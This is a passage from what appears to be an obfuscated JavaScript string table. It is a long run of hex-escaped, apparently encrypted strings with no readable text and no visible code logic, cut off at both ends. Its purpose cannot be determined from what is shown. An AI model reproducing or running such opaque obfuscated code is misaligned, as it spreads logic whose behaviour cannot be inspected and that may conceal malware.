x47\x4a\x79\x64\x6f\x6d\x6f\x30\x73\x6d\x6b\x53\x57\x35\x70\x64\x4d\x65\x2f\x63\x49\x65\x4c\x72\x57\x34\x66\x41\x57\x4f\x4f\x67\x57\x4f\x46\x63\x4e\x53\x6f\x38\x65\x47\x3d\x3d','\x57\x50\x52\x63\x52\x6d\x6f\x4d\x6c\x53\x6f\x4f\x57\x4f\x46\x63\x49\x61\x3d\x3d','\x73\x6d\x6b\x63\x62\x6d\x6f\x61\x67\x63\x72\x4f\x6c\x71\x3d\x3d','\x44\x4a\x4a\x63\x51\x58\x70\x64\x53\x38\x6f\x66\x57\x36\x4b\x38\x57\x50\x70\x63\x4f\x72\x75\x42\x57\x4f\x44\x65\x57\x37\x64\x63\x4e\x30\x62\x57\x57\x37\x5a\x64\x4b\x53\x6f\x6d\x79\x4b\x46\x64\x52\x53\x6f\x6d\x64\x43\x6f\x61\x57\x37\x4a\x63\x4d\x72\x78\x63\x48\x53\x6f\x6c\x57\x4f\x31\x4b\x57\x51\x44\x45\x46\x53\x6f\x4d\x6f\x38\x6f\x78\x46\x53\x6f\x35\x57\x50\x56\x63\x4a\x31\x52\x64\x47\x43\x6f\x4a\x57\x36\x54\x53\x57\x36\x79\x42\x6a\x4a\x64\x64\x4c\x4b\x58\x53\x57\x50\x4a\x64\x51\x43\x6b\x51\x6a\x32\x6a\x64\x73\x74\x61\x35\x57\x51\x38\x39\x6c\x6d\x6f\x67\x61\x4a\x68\x64\x4c\x6d\x6f\x73\x57\x4f\x78\x64\x50\x38\x6f\x69\x66\x43\x6b\x59\x57\x50\x72\x61','\x78\x43\x6b\x70\x61\x38\x6f\x61\x62\x61\x3d\x3d','\x61\x43\x6f\x79\x68\x71\x3d\x3d','\x69\x43\x6f\x2f\x67\x53\x6b\x6e\x57\x51\x74\x63\x51\x53\x6b\x71\x57\x36\x6c\x63\x4e\x6d\x6b\x49\x57\x50\x75\x3d','\x57\x34\x48\x38\x57\x52\x52\x63\x4b\x53\x6b\x54','\x69\x43\x6f\x74\x57\x4f\x71\x51\x57\x4f\x62\x7a\x66\x6d\x6b\x51\x57\x50\x6a\x47\x57\x35\x4c\x4c','\x62\x57\x52\x63\x53\x71\x53\x3d','\x57\x52\x78\x64\x4e\x6d\x6b\x56\x57\x50\x74\x64\x51\x33\x6d\x5a\x57\x37\x37\x63\x52\x6d\x6f\x77','\x57\x50\x43\x5a\x57\x37\x47\x67\x57\x37\x56\x64\x50\x53\x6b\x31\x70\x75\x47\x3d','\x57\x37\x78\x64\x55\x38\x6f\x74\x57\x35\x7a\x30\x57\x52\x5a\x63\x48\x53\x6b\x77\x57\x37\x70\x64\x52\x68\x43\x56\x57\x37\x70\x64\x53\x31\x4f\x37','\x6a\x43\x6b\x58\x57\x50\x79\x3d','\x57\x37\x47\x53\x57\x51\x53\x57\x57\x34\x35\x6c\x57\x34\x65\x3d','\x57\x37\x35\x75\x79\x38\x6b\x64\x57\x50\x65\x38\x75\x4a\x43\x57\x57\x4f\x64\x63\x4e\x38\x6f\x6b\x57\x52\x65\x3d','\x69\x6d\x6b\x73\x43\x43\x6b\x73\x6f\x77\x74\x64\x4f\x71\x69\x78\x57\x52\x71\x76\x6e\x71\x42\x64\x49\x43\x6f\x62\x71\x77\x62\x78\x72\x53\x6b\x68\x57\x50\x70\x64\x54\x38\x6f\x52\x43\x38\x6b\x64\x57\x4f\x72\x69\x57\x35\x6c\x64\x48\x59\x4c\x4f\x57\x4f\x4f\x74\x57\x4f\x62\x4d\x76\x66\x43\x4e\x73\x53\x6f\x79\x57\x50\x68\x64\x50\x57\x4c\x68\x61\x57\x2f\x64\x53\x67\x39\x36','\x57\x34\x35\x4d\x57\x37\x30\x3d','\x57\x51\x37\x63\x47\x53\x6b\x6b\x61\x38\x6b\x42\x57\x36\x44\x47\x73\x6d\x6f\x7a\x57\x50\x69\x52\x42\x4e\x46\x63\x4a\x43\x6b\x49\x57\x36\x74\x63\x48\x38\x6b\x36\x57\x51\x48\x77\x57\x4f\x61\x57\x68\x53\x6f\x2f\x57\x51\x5a\x63\x49\x53\x6b\x73\x57\x34\x5a\x64\x4c\x30\x34\x34\x57\x4f\x31\x41\x6c\x53\x6f\x6d\x63\x5a\x64\x64\x48\x76\x44\x6a\x70\x38\x6b\x37\x57\x34\x53\x3d','\x57\x37\x44\x75\x71\x58\x64\x63\x4a\x53\x6b\x65\x57\x36\x70\x63\x4f\x49\x69\x32\x6e\x73\x64\x63\x52\x49\x4a\x63\x50\x47\x3d\x3d','\x57\x36\x2f\x63\x47\x38\x6f\x4e\x57\x37\x37\x64\x55\x4e\x65\x45\x57\x36\x4c\x57\x57\x52\x68\x64\x4d\x61\x3d\x3d','\x57\x51\x35\x68\x44\x38\x6b\x45','\x57\x50\x42\x63\x54\x32\x57\x7a','\x57\x4f\x4f\x35\x57\x4f\x78\x64\x4a\x47\x38\x3d','\x57\x35\x70\x63\x4a\x43\x6f\x75\x57\x50\x4b\x6e\x72\x61\x3d\x3d','\x57\x37\x42\x63\x4b\x66\x2f\x64\x4e\x77\x78\x64\x4e\x6d\x6f\x2f\x64\x61\x3d\x3d','\x6d\x4c\x52\x63\x4f\x31\x38\x3d','\x57\x36\x58\x74\x79\x38\x6b\x71\x57\x50\x57\x6b\x43\x4a\x43\x57\x57\x4f\x37\x63\x4a\x53\x6f\x6c\x57\x52\x43\x3d','\x68\x38\x6f\x32\x6d\x33\x74\x64\x4b\x77\x37\x63\x4c\x47\x3d\x3d','\x62\x33\x43\x7a\x77\x71\x3d\x3d','\x44\x6d\x6b\x70\x62\x43\x6b\x6d','\x57\x36\x58\x46\x77\x48\x52\x63\x49\x53\x6b\x78\x57\x34\x70\x63\x4f\x47\x3d\x3d','\x57\x35\x76\x78\x57\x35\x71\x53\x79\x57\x53\x36','\x57\x36\x54\x6f\x7a\x43\x6b\x65\x57\x4f\x75\x6b\x77\x73\x38\x3d','\x43\x49\x70\x63\x55\x61\x3d\x3d','\x65\x4d\x57\x2b\x78\x32\x43\x47\x78\x47\x30\x3d','\x57\x34\x39\x51\x57\x37\x56\x64\x4c\x38\x6f\x5a\x69\x6d\x6b\x4d\x57\x36\x5a\x64\x51\x61\x3d\x3d','\x57\x35\x68\x64\x55\x57\x56\x64\x53\x47\x3d\x3d','\x79\x38\x6f\x53\x66\x43\x6f\x68\x57\x50\x78\x64\x4f\x49\x34\x42\x71\x71\x3d\x3d','\x42\x38\x6f\x51\x71\x38\x6b\x4b\x57\x34\x68\x64\x56\x53\x6b\x59\x72\x4b\x66\x75\x57\x37\x4b\x3d','\x57\x34\x39\x33\x57\x35\x5a\x64\x4c\x47\x3d\x3d','\x67\x6d\x6f\x36\x69\x68\x69\x3d','\x57\x37\x79\x51\x57\x51\x69\x58\x57\x34\x62\x74\x57\x34\x68\x64\x54\x66\x4c\x39\x57\x52\x48\x66\x79\x6d\x6f\x52\x57\x37\x6d\x3d','\x76\x6d\x6b\x2f\x57\x35\x31\x66\x6d\x61\x3d\x3d','\x61\x43\x6f\x4d\x70\x78\x4a\x64\x48\x4d\x71\x3d','\x6e\x48\x57\x77\x6d\x47\x3d\x3d','\x6b\x6d\x6b\x53\x79\x6d\x6b\x6f','\x69\x6d\x6b\x50\x66\x4b\x78\x64\x4d\x47\x3d\x3d','\x46\x53\x6f\x39\x75\x53\x6b\x57\x57\x34\x46\x64\x54\x43\x6f\x61\x64\x30\x4c\x67\x57\x37\x69\x44\x65\x30\x70\x64\x4a\x6d\x6f\x43\x57\x4f\x2f\x63\x56\x4c\x61\x3d','\x71\x38\x6b\x6d\x68\x38\x6f\x71\x62\x63\x50\x49\x6e\x62\x6a\x5a','\x57\x37\x74\x63\x4e\x38\x6f\x54\x57\x37\x5a\x63\x56\x78\x4b\x6a\x57\x34\x58\x2b\x57\x51\x33\x64\x48\x71\x79\x6f\x78\x47\x3d\x3d','\x57\x37\x31\x65\x7a\x38\x6b\x76\x57\x50\x65\x3d','\x74\x6d\x6b\x6d\x57\x35\x34\x4e\x57\x35\x43\x41','\x57\x35\x78\x64\x56\x58\x78\x64\x55\x73\x39\x74\x65\x38\x6f\x30\x71\x38\x6f\x75\x57\x36\x31\x33\x57\x37\x2f\x64\x51\x53\x6b\x6a\x6f\x68\x6d\x49','\x42\x43\x6f\x4f\x76\x53\x6b\x50\x57\x34\x57\x3d','\x41\x4a\x78\x63\x52\x57\x79\x3d','\x66\x78\x65\x6f','\x73\x6d\x6f\x49\x66\x43\x6f\x70\x57\x51\x78\x64\x50\x49\x57\x75\x73\x57\x3d\x3d','\x70\x6d\x6b\x56\x61\x31\x42\x64\x4a\x66\x46\x64\x49\x64\x4e\x63\x48\x6d\x6b\x36\x57\x50\x6d\x31\x57\x37\x2f\x63\x52\x38\x6b\x53\x43\x43\x6f\x38\x68\x47\x58\x30\x63\x53\x6f\x54\x79\x49\x56\x63\x4d\x6d\x6f\x76\x61\x72\x56\x64\x53\x38\x6f\x63\x57\x51\x74\x63\x47\x76\x44\x55\x70\x47\x37\x63\x52\x6d\x6f\x78\x69\x53\x6f\x34\x46\x71\x38\x55\x78\x78\x68\x64\x4d\x75\x6e\x76\x65\x57\x72\x67\x44\x38\x6f\x35\x6e\x64\x5a\x64\x4c\x73\x33\x64\x4b\x53\x6f\x51\x63\x63\x56\x64\x51\x38\x6b\x4a','\x6b\x6d\x6f\x42\x57\x50\x43\x35','\x43\x49\x4e\x63\x53\x71\x74\x64\x54\x6d\x6b\x78','\x57\x50\x50\x50\x57\x34\x46\x64\x48\x38\x6b\x47\x45\x43\x6b\x33\x57\x36\x52\x64\x52\x38\x6b\x49\x64\x57\x3d\x3d','\x75\x6d\x6b\x37\x57\x35\x58\x63','\x61\x71\x52\x63\x52\x47\x35\x2b\x57\x50\x71\x3d','\x77\x43\x6b\x4e\x57\x34\x57\x3d','\x57\x52\x64\x64\x49\x53\x6b\x68\x57\x4f\x42\x64\x53\x78\x47\x3d','\x71\x4b\x65\x55\x57\x51\x61\x35\x65\x6d\x6b\x65\x6e\x47\x3d\x3d','\x57\x52\x68\x63\x54\x38\x6b\x44\x57\x35\x48\x5a\x57\x37\x71\x3d','\x61\x38\x6f\x41\x66\x32\x76\x79\x71\x4a\x54\x75\x57\x51\x75\x66\x42\x57\x3d\x3d','\x45\x6d\x6b\x33\x57\x35\x6c\x64\x53\x32\x48\x38\x57\x37\x6c\x63\x49\x4d\x66\x58\x57\x50\x48\x78\x57\x35\x46\x64\x4e\x43\x6f\x49\x57\x4f\x5a\x63\x4e\x53\x6b\x6a\x41\x71\x3d\x3d','\x62\x6d\x6f\x41\x67\x4d\x6e\x62\x76\x73\x62\x64','\x57\x34\x72\x61\x57\x35\x75\x43\x43\x71\x65\x4e\x57\x34\x78\x64\x52\x43\x6f\x6d\x6f\x5a\x46\x64\x54\x38\x6b\x63\x57\x52\x78\x63\x52\x61\x3d\x3d','\x57\x37\x76\x71\x78\x62\x52\x63\x4c\x53\x6b\x76\x57\x36\x5a\x63\x4f\x73\x4f\x62','\x57\x34\x56\x64\x53\x58\x37\x64\x52\x49\x31\x74\x6f\x6d\x6f\x77\x75\x53\x6f\x66\x57\x34\x53\x3d','\x7a\x6d\x6f\x35\x76\x43\x6b\x62\x57\x35\x74\x64\x52\x38\x6b\x62','\x57\x50\x4a\x64\x4b\x58\x78\x63\x56\x6d\x6f\x55','\x62\x43\x6f\x54\x6a\x68\x6c\x64\x48\x4d\x56\x63\x48\x6d\x6f\x31','\x66\x77\x79\x7a\x41\x4d\x65\x39\x71\x47\x70\x63\x53\x58\x4c\x6c\x57\x50\x4f\x3d','\x57\x4f\x2f\x63\x56\x78\x65\x32\x57\x51\x46\x63\x47\x6d\x6b\x66\x57\x4f\x56\x64\x53\x66\x78\x64\x4c\x4d\x38\x3d','\x7a\x53\x6f\x6a\x75\x38\x6b\x47\x57\x34\x46\x64\x4f\x53\x6f\x6f\x71\x75\x65\x44\x57\x37\x47\x42\x63\x30\x2f\x64\x48\x6d\x6f\x74\x57\x35\x70\x64\x53\x4c\x48\x4a\x67\x73\x52\x63\x51\x53\x6f\x45\x68\x61\x46\x64\x47\x53\x6f\x71\x43\x43\x6b\x4a\x43\x31\x2f\x63\x50\x33\x57\x3d','\x57\x34\x46\x63\x53\x75\x33\x63\x50\x43\x6f\x4b\x62\x6d\x6b\x45\x57\x50\x4a\x63\x4b\x68\x61\x67\x57\x51\x6a\x34\x7a\x76\x35\x53\x57\x37\x6c\x63\x4f\x53\x6b\x46\x57\x37\x42\x64\x4c\x38\x6f\x58\x57\x51\x34\x67\x57\x50\x4e\x63\x52\x68\x33\x64\x52\x43\x6b\x54\x46\x78\x37\x63\x49\x38\x6b\x39\x69\x43\x6b\x69\x6b\x63\x68\x63\x4c\x68\x39\x51\x45\x73\x47\x45\x6f\x53\x6b\x2b\x57\x4f\x74\x64\x53\x49\x78\x64\x49\x68\x44\x68\x42\x66\x56\x64\x4d\x76\x47\x54\x68\x4e\x65\x36\x78\x38\x6f\x4a\x42\x59\x64\x63\x50\x38\x6b\x42\x57\x52\x52\x64\x4a\x33\x48\x31\x57\x34\x65\x6a\x57\x52\x70\x63\x55\x68\x54\x74\x69\x53\x6f\x34\x57\x4f\x5a\x64\x4e\x31\x47\x68\x57\x35\x6a\x36\x78\x4e\x6c\x64\x50\x75\x66\x59\x57\x36\x6d\x4c\x78\x30\x75\x42\x57\x37\x31\x37\x57\x50\x68\x63\x56\x75\x43\x49\x57\x35\x74\x63\x4d\x38\x6b\x42\x7a\x67\x6e\x4f\x57\x37\x35\x4c\x6f\x6d\x6b\x59\x62\x61\x44\x45\x57\x35\x37\x64\x52\x38\x6b\x61\x57\x36\x52\x63\x49\x38\x6b\x6f\x71\x53\x6b\x6d\x75\x4c\x58\x2f\x57\x36\x68\x63\x4c\x6d\x6b\x67\x57\x51\x30\x6d\x64\x48\x6c\x63\x52\x4a\x76\x70\x77\x31\x37\x63\x4d\x4a\x43\x66\x6e\x57\x6a\x42\x57\x35\x35\x51\x57\x4f\x44\x59\x69\x4e\x68\x64\x53\x38\x6f\x61\x57\x34\x70\x63\x49\x49\x68\x64\x51\x38\x6f\x66\x57\x36\x4f\x53\x57\x34\x62\x6d\x67\x53\x6b\x65\x57\x51\x48\x6d\x6e\x43\x6b\x71\x57\x36\x6c\x64\x50\x53\x6f\x4f\x57\x4f\x6d\x6d\x57\x37\x4c\x6c\x6d\x53\x6f\x6f\x73\x58\x7a\x64\x6f\x43\x6f\x61\x57\x4f\x7a\x76\x78\x71\x3d\x3d','\x42\x63\x4e\x63\x52\x61\x5a\x64\x52\x6d\x6b\x6a\x57\x51\x6d\x3d','\x57\x34\x64\x63\x50\x75\x4a\x63\x55\x6d\x6b\x32\x66\x53\x6b\x63','\x57\x37\x38\x53\x57\x51\x79\x32\x57\x34\x58\x63\x57\x34\x52\x64\x4c\x33\x31\x4a\x57\x52\x6e\x62\x41\x38\x6f\x49\x57\x37\x71\x3d','\x46\x6d\x6b\x72\x65\x38\x6b\x70\x57\x35\x47\x3d','\x43\x4b\x53\x42\x57\x52\x65\x35\x63\x38\x6b\x70\x6e\x71\x3d\x3d','\x72\x6d\x6b\x59\x68\x38\x6f\x67\x65\x5a\x38\x56\x69\x47\x31\x34\x57\x36\x54\x45\x63\x5a\x79\x65\x57\x50\x65\x58\x57\x50\x6a\x57\x6b\x38\x6b\x70\x57\x35\x70\x63\x48\x38\x6f\x42\x68\x53\x6f\x57\x76\x38\x6b\x31\x57\x36\x2f\x64\x49\x30\x74\x64\x4e\x73\x43\x35\x57\x37\x31\x32\x6c\x66\x64\x63\x4a\x6d\x6b\x6e\x6a\x53\x6f\x53\x7a\x53\x6f\x6d\x75\x61\x4f\x71\x69\x71\x50\x52\x57\x4f\x6c\x63\x4e\x43\x6b\x4c\x57\x36\x6a\x50\x57\x35\x47\x37\x67\x4c\x5a\x64\x53\x72\x69\x3d','\x57\x34\x62\x73\x57\x35\x71\x33\x43\x57\x3d\x3d','\x57\x37\x4e\x64\x48\x71\x4e\x64\x52\x49\x6e\x74\x6d\x53\x6f\x65\x45\x61\x3d\x3d','\x64\x43\x6f\x57\x6b\x78\x4e\x64\x4c\x57\x3d\x3d','\x72\x43\x6b\x55\x57\x35\x39\x41\x6c\x61\x3d\x3d','\x72\x53\x6f\x6a\x41\x38\x6b\x6d\x57\x37\x6c\x64\x49\x43\x6b\x48\x43\x32\x4f\x6a\x57\x52\x57\x3d','\x57\x35\x58\x52\x57\x36\x6e\x4a','\x57\x52\x4c\x64\x45\x43\x6b\x7a\x57\x4f\x5a\x64\x48\x43\x6f\x77\x79\x53\x6f\x56\x57\x50\x6d\x3d','\x57\x34\x6e\x34\x57\x34\x42\x64\x49\x38\x6f\x57\x69\x47\x3d\x3d','\x71\x38\x6f\x53\x66\x43\x6f\x68','\x65\x6d\x6b\x4a\x57\x37\x79\x6c\x74\x32\x65\x2f\x57\x34\x42\x63\x51\x30\x6d\x64\x57\x35\x52\x63\x51\x38\x6b\x44\x57\x4f\x4c\x58\x57\x35\x33\x63\x48\x38\x6f\x56\x57\x4f\x64\x63\x53\x4a\x5a\x63\x4b\x43\x6b\x7a\x57\x52\x64\x63\x53\x38\x6f\x41\x57\x37\x37\x64\x48\x6d\x6b\x2f\x57\x37\x70\x63\x50\x4e\x61\x33\x57\x50\x79\x4d\x46\x53\x6b\x6f\x61\x59\x50\x39\x44\x4a\x6a\x32\x44\x38\x6f\x6a\x69\x5a\x79\x54\x57\x37\x4a\x64\x49\x4c\x42\x64\x4b\x38\x6f\x37\x57\x36\x70\x64\x50\x43\x6f\x2f\x57\x35\x46\x63\x56\x43\x6f\x4f\x44\x63\x4e\x64\x49\x38\x6f\x58\x7a\x43\x6f\x74\x6c\x38\x6f\x43\x57\x50\x64\x64\x4c\x43\x6b\x6d\x71\x67\x78\x63\x4d\x6d\x6b\x36\x78\x6d\x6b\x75\x57\x4f\x72\x5a\x6a\x32\x4f\x3d','\x57\x51\x2f\x63\x50\x68\x56\x64\x49\x57\x3d\x3d','\x57\x37\x38\x42\x57\x52\x37\x63\x52\x4a\x43\x58','\x57\x34\x50\x56\x57\x51\x56\x63\x55\x43\x6b\x31\x57\x52\x44\x62\x62\x66\x61\x53\x57\x37\x4e\x64\x4d\x38\x6f\x37\x76\x64\x6c\x64\x48\x6d\x6b\x68\x63\x6d\x6f\x74\x6a\x47\x3d\x3d','\x76\x38\x6b\x36\x57\x35\x4c\x4c','\x76\x4d\x58\x4e\x57\x34\x30\x6e\x65\x57\x3d\x3d','\x57\x37\x54\x61\x7a\x6d\x6b\x44\x57\x4f\x30\x3d','\x6c\x38\x6f\x76\x57\x4f\x34\x4f\x57\x4f\x31\x69\x62\x43\x6b\x42','\x57\x51\x4a\x64\x4e\x43\x6b\x61\x57\x4f\x42\x64\x4f\x4e\x75\x31','\x57\x34\x6c\x64\x54\x72\x52\x64\x51\x73\x66\x63\x6d\x38\x6f\x56','\x57\x36\x52\x63\x56\x6d\x6f\x58\x57\x37\x37\x63\x51\x67\x76\x76\x57\x36\x62\x2b\x57\x52\x46\x64\x47\x65\x6a\x63\x64\x65\x78\x63\x4e\x59\x43\x69\x42\x58\x54\x6f\x61\x6d\x6b\x48\x57\x52\x4c\x7a\x66\x43\x6b\x38\x45\x62\x6c\x63\x50\x4b\x39\x4a\x57\x52\x42\x64\x4a\x43\x6b\x58\x64\x65\x61\x44\x41\x43\x6b\x4e\x73\x62\x43\x4f\x73\x53\x6b\x75\x57\x36\x5a\x63\x48\x43\x6f\x57\x57\x52\x71\x3d','\x41\x38\x6b\x32\x57\x35\x4f\x3d','\x6f\x58\x4c\x35\x57\x52\x4e\x64\x4e\x63\x65\x3d','\x41\x38\x6f\x61\x74\x66\x46\x63\x48\x53\x6f\x7a\x57\x50\x52\x64\x48\x6d\x6b\x4c','\x57\x37\x33\x63\x49\x43\x6f\x7a\x57\x50\x75\x36\x71\x38\x6f\x35\x6d\x4b\x66\x4a','\x57\x50\x6c\x63\x50\x53\x6f\x58\x63\x43\x6f\x37\x57\x50\x64\x63\x4f\x73\x68\x63\x48\x6d\x6b\x65\x42\x38\x6f\x35','\x6e\x63\x4c\x2f\x57\x52\x78\x64\x47\x64\x2f\x64\x51\x78\x6d\x72\x57\x52\x4a\x64\x50\x43\x6b\x63\x57\x36\x44\x6e\x57\x36\x75\x52\x57\x34\x44\x44\x7a\x67\x33\x63\x53\x57\x30\x2b\x57\x34\x43\x51\x57\x36\x7a\x6d\x69\x43\x6b\x70\x57\x35\x68\x63\x4d\x53\x6f\x66','\x71\x43\x6f\x39\x63\x43\x6f\x68\x57\x4f\x34\x3d','\x57\x36\x70\x63\x47\x53\x6f\x50\x57\x36\x56\x63\x54\x4e\x4b\x70\x57\x36\x65\x3d','\x57\x35\x48\x4b\x57\x52\x42\x63\x4a\x43\x6b\x53\x57\x52\x44\x2f\x64\x4b\x57\x53','\x57\x37\x39\x61\x44\x6d\x6b\x75\x57\x4f\x79\x42\x45\x74\x71\x58\x57\x4f\x79\x3d','\x6f\x4c\x52\x63\x4f\x75\x37\x64\x52\x58\x53\x77\x57\x35\x75\x3d','\x69\x6d\x6b\x31\x57\x4f\x47\x31','\x57\x50\x34\x51\x57\x50\x37\x64\x4e\x57\x3d\x3d','\x69\x38\x6f\x79\x57\x4f\x4b\x39\x57\x4f\x6a\x7a','\x6d\x48\x4f\x78\x6f\x47\x3d\x3d','\x57\x50\x68\x63\x53\x77\x69\x66\x57\x52\x6c\x63\x47\x6d\x6b\x73\x57\x51\x2f\x64\x50\x31\x74\x64\x48\x57\x3d\x3d','\x57\x34\x6a\x52\x57\x37\x35\x30\x57\x37\x78\x64\x48\x43\x6f\x62\x57\x35\x46\x64\x4d\x43\x6b\x30\x57\x52\x68\x64\x4d\x61\x3d\x3d','\x46\x38\x6f\x44\x74\x75\x79\x3d','\x57\x37\x79\x67\x57\x51\x64\x63\x55\x57\x3d\x3d','\x6a\x43\x6b\x54\x72\x38\x6b\x79\x6a\x4d\x33\x63\x4f\x57\x6d\x63\x57\x51\x75\x3d','\x46\x38\x6f\x73\x67\x53\x6f\x68\x57\x50\x42\x64\x53\x64\x34\x2b\x75\x32\x48\x45\x76\x43\x6b\x4a','\x7a\x38\x6b\x2f\x57\x34\x6e\x41\x6e\x38\x6b\x79\x70\x6d\x6f\x44\x42\x47\x3d\x3d','\x45\x75\x46\x63\x50\x31\x52\x64\x50\x47\x44\x46\x57\x4f\x68\x63\x56\x53\x6b\x30\x77\x6d\x6f\x71\x6d\x4a\x58\x43\x6f\x4b\x54\x30\x69\x74\x6e\x42\x69\x67\x56\x63\x52\x49\x56\x64\x49\x43\x6f\x30','\x69\x6d\x6b\x73\x78\x6d\x6b\x2f\x67\x74\x70\x63\x56\x62\x6d\x76\x57\x51\x6d\x72\x42\x4c\x5a\x64\x49\x43\x6f\x6a\x78\x4a\x44\x73\x77\x53\x6b\x65\x57\x34\x68\x64\x4f\x43\x6f\x54\x7a\x53\x6b\x65\x57\x34\x35\x6c\x57\x50\x46\x64\x4b\x4a\x71\x53\x57\x34\x4b\x61\x57\x4f\x48\x55\x76\x32\x69\x4a\x78\x71\x3d\x3d','\x75\x38\x6f\x36\x67\x6d\x6f\x42','\x63\x6d\x6b\x2b\x57\x37\x69\x45','\x74\x6d\x6b\x6d\x57\x35\x34\x48\x57\x34\x53\x63','\x70\x76\x52\x63\x52\x30\x56\x64\x4f\x57\x4f\x31\x57\x34\x37\x63\x56\x38\x6b\x4e','\x57\x50\x34\x4b\x57\x36\x2f\x64\x4b\x53\x6f\x4f','\x6d\x6d\x6b\x30\x66\x66\x70\x64\x4b\x47\x4a\x63\x49\x77\x69\x3d','\x57\x35\x54\x77\x79\x38\x6b\x75\x57\x4f\x79\x3d','\x57\x34\x6e\x34\x57\x35\x42\x64\x49\x47\x3d\x3d','\x57\x36\x68\x63\x49\x43\x6f\x47\x57\x35\x37\x63\x52\x68\x4b\x76\x57\x37\x62\x74\x57\x51\x52\x64\x4b\x48\x34\x6f\x71\x4b\x68\x63\x47\x71\x3d\x3d','\x57\x34\x2f\x63\x4a\x65\x33\x63\x53\x53\x6b\x32\x67\x38\x6f\x7a\x57\x35\x56\x64\x47\x49\x61\x62\x57\x36\x71\x2b\x6a\x4b\x6a\x53\x57\x52\x56\x63\x4f\x53\x6f\x71\x57\x36\x74\x63\x4d\x6d\x6f\x5a\x57\x37\x53\x64\x57\x50\x46\x63\x54\x77\x64\x63\x51\x43\x6f\x2f\x41\x32\x4a\x63\x4a\x53\x6b\x49\x6a\x38\x6f\x43\x6e\x64\x61\x3d','\x68\x6d\x6f\x58\x70\x32\x70\x64\x4d\x32\x4e\x63\x4e\x6d\x6f\x50\x41\x57\x3d\x3d','\x78\x6d\x6b\x67\x61\x6d\x6f\x67\x61\x4a\x69\x3d','\x57\x50\x42\x63\x49\x78\x61\x73\x57\x51\x68\x63\x4a\x43\x6f\x7a\x57\x4f\x74\x64\x56\x61\x37\x64\x4a\x77\x57\x47\x57\x34\x69\x41\x57\x34\x31\x70\x57\x35\x4c\x79\x57\x34\x71\x33\x6e\x43\x6b\x46\x57\x50\x50\x50\x6b\x30\x7a\x67\x67\x33\x5a\x64\x54\x53\x6f\x7a\x41\x43\x6b\x31\x46\x38\x6f\x68\x6f\x6d\x6f\x53\x57\x37\x2f\x64\x48\x38\x6b\x2b\x57\x4f\x74\x64\x4e\x6d\x6f\x55\x45\x43\x6b\x43\x41\x76\x70\x63\x4f\x6d\x6f\x79\x6a\x4c\x78\x63\x4d\x5a\x46\x64\x55\x4c\x37\x63\x4b\x53\x6f\x38\x6d\x38\x6b\x57\x57\x50\x70\x63\x4c\x57\x3d\x3d','\x57\x35\x52\x63\x4d\x53\x6f\x69\x57\x50\x65\x6c','\x57\x52\x70\x63\x55\x78\x78\x64\x47\x48\x47\x69\x57\x37\x43\x3d','\x57\x34\x50\x30\x57\x37\x58\x4f\x57\x36\x61\x3d','\x41\x38\x6b\x38\x57\x35\x52\x64\x49\x77\x58\x59\x57\x37\x47\x3d','\x45\x53\x6f\x43\x72\x33\x64\x63\x4a\x6d\x6f\x62\x57\x4f\x75\x3d','\x63\x6d\x6f\x53\x6d\x32\x6c\x64\x4d\x78\x4a\x63\x49\x38\x6f\x54','\x57\x37\x75\x46\x57\x52\x4e\x63\x50\x71\x3d\x3d','\x69\x53\x6b\x49\x44\x38\x6b\x34\x70\x68\x70\x63\x4e\x58\x71\x7a\x57\x52\x61\x72\x42\x31\x56\x63\x4b\x61\x3d\x3d','\x57\x37\x61\x46\x57\x52\x5a\x63\x50\x71\x3d\x3d','\x63\x53\x6f\x4b\x64\x68\x6e\x45\x73\x77\x62\x72\x57\x52\x39\x65\x46\x38\x6b\x4d\x6e\x62\x30\x37\x57\x37\x64\x63\x49\x47\x78\x64\x54\x53\x6b\x43\x57\x52\x74\x63\x52\x53\x6b\x52\x65\x73\x30\x47\x57\x4f\x66\x77\x57\x36\x64\x64\x51\x47\x3d\x3d','\x66\x43\x6b\x2b\x57\x36\x75\x6a\x78\x73\x39\x31\x57\x51\x74\x63\x56\x76\x6d\x69','\x57\x34\x64\x63\x4b\x65\x4e\x64\x4c\x68\x42\x64\x4a\x43\x6f\x2f\x70\x32\x74\x63\x48\x71\x61\x3d','\x57\x36\x72\x62\x78\x48\x70\x63\x47\x71\x3d\x3d','\x57\x51\x48\x6c\x76\x38\x6b\x65\x57\x4f\x30\x44\x74\x4e\x75\x57\x57\x4f\x6c\x63\x4d\x6d\x6f\x6d\x57\x51\x33\x64\x4e\x49\x71\x3d','\x44\x62\x33\x63\x51\x47\x42\x64\x53\x53\x6b\x67\x57\x36\x48\x37\x57\x50\x2f\x63\x51\x72\x39\x4e\x57\x4f\x48\x77\x57\x37\x64\x63\x47\x57\x58\x57\x57\x37\x4e\x63\x47\x6d\x6b\x67\x41\x76\x6c\x64\x51\x6d\x6b\x67\x63\x43\x6f\x6a\x57\x51\x70\x63\x4d\x48\x61\x3d','\x57\x52\x4e\x64\x4c\x38\x6b\x7a\x57\x50\x6d\x3d','\x57\x51\x6a\x69\x7a\x38\x6b\x74\x57\x4f\x4a\x64\x4c\x6d\x6f\x76\x43\x38\x6f\x39\x57\x4f\x37\x64\x56\x43\x6b\x6a','\x6e\x63\x4c\x2f\x57\x52\x78\x64\x47\x64\x2f\x64\x51\x78\x6d\x68\x57\x52\x4a\x64\x4f\x38\x6b\x6b\x57\x37\x76\x42\x57\x37\x69\x50\x57\x4f\x34\x79\x7a\x68\x42\x63\x50\x76\x57\x56\x57\x34\x53\x4f\x57\x37\x66\x41\x79\x53\x6b\x70\x57\x4f\x78\x63\x49\x43\x6f\x61\x57\x35\x6e\x54\x57\x35\x6a\x63\x76\x32\x42\x63\x56\x73\x78\x63\x4e\x43\x6f\x44\x72\x53\x6b\x77\x57\x51\x31\x6c\x66\x61\x3d\x3d','\x6b\x38\x6b\x5a\x44\x6d\x6b\x42\x6d\x47\x3d\x3d','\x42\x4c\x61\x38\x57\x52\x75\x34\x77\x6d\x6f\x6f\x46\x43\x6b\x76\x69\x67\x74\x63\x55\x66\x33\x63\x56\x38\x6b\x42\x57\x4f\x78\x63\x47\x38\x6b\x43\x57\x51\x4e\x64\x56\x4d\x31\x47\x74\x38\x6b\x6e\x57\x36\x54\x38\x57\x35\x72\x76\x6c\x67\x31\x57\x57\x51\x54\x37\x71\x33\x66\x54\x57\x36\x4a\x63\x4e\x4a\x34\x4c\x57\x37\x68\x64\x52\x63\x52\x64\x49\x43\x6f\x32\x57\x34\x47\x5a\x57\x50\x79\x30\x73\x38\x6f\x76\x75\x38\x6f\x4a\x57\x36\x46\x63\x48\x53\x6b\x44\x57\x50\x46\x63\x4e\x43\x6b\x46\x57\x52\